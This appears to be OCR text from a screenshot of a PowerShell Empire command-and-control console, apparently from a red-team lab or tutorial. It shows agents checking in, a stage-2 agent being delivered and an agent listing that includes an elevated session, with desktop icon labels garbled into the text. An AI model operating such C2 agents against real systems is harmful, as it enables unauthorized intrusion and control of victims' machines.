 [*] New agent 6XHMYSFD checked in
[+] Initial agent 6XHMYSFD from 10.35.0.90 now active (Slack)
[*] Sending agent (stage 2) to 6XHMYSFD at 10.35.0.90
agents
[*] Active agents:
Empire-master
Name La Internal IP Machine Name Username Process
PID Delay Last Seen
---- -- ----------- ------------ -------- -------
--- ----- ---------
TA6VKHWS ps 10.0.0.6 WINDOWS10 WINDOWS10\vladmin powershell
6880 5/0.0 2019-07-17 12:11:26
6XHMYSFD ps 10.0.0.6 WINDOWS10 *WINDOWS10\vladmin powershell
5304 5/0.0 2019-07-17 12:11:22
Trash
(Empire: agents) > agents
[*] Active agents:
Name La Internal IP Machine Name Username Process
PID Delay Last Seen
---- -- ----------- ------------ -------- -------
Home sliver-master
--- ----- ---------
TA6VKHWS ps 10.0.0.6 WINDOWS10 WINDOWS10\vladmin powershell
6880 5/0.0 2019-07-17 12:11:32
6XHMYSFD ps 10.0.0.6 WINDOWS10 *WINDOWS10\vladmin powershell
5304 5/0.0 2019-07-17 12:11:28
(Empire: agents) >
This one is elevated with the asterisk next to it